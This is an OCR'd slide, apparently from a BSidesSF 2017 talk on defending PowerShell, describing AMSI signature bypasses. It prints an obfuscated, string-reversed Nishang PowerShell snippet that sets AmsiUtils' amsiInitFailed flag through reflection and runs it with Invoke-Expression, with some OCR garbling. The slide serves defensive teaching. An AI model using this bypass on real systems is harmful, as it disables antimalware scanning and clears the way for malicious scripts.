 29
AMSI BYPASSES
SIGNATURE BYPASS
Windows Defender relies on known
variable names to block a malicious script
String obfuscation on the variable name
NISHANG AMSI BYPASS
$code = @" Sv  ('R9'+'HYt') ( " )
)93]rahC[]gnirtS[,'UCS'(ecalpeR.)63]rahC[]gnirtS[,'aEm'(ecalpe
R.)')eurt'+'aEm,llun'+'aEm(eulaVt'+'eS'+'.)UCScit'+'atS,ci'+'l
buPnoNUCS'+',U'+'CSdeli'+'aFt'+'inI'+'is'+'maUCS('+'dle'+'iF'+
'teG'+'.'+')'+'UCSslitU'+'is'+'mA.noitamotu'+'A.tn'+'em'+'egan
aM.'+'m'+'e'+'t'+'sySUCS(epy'+'TteG.ylbmessA'+'.]'+'feR['(
(noisserpxE-ekovnI"  );  Invoke-Expression( -Join ( VaRIAbLe
('R9'+'hyT')  -val  )[ - 1..- (( VaRIAbLe  ('R9'+'hyT')  -val
).Length)])"@
BSidesSF 2017
to Defend PowerShel
AUTODESK
ENDGAME.